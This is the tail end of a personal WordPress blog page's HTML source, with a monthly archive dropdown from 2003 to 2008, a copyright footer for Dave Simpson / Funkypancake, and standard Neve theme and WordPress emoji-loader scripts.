	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"f39107560d","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
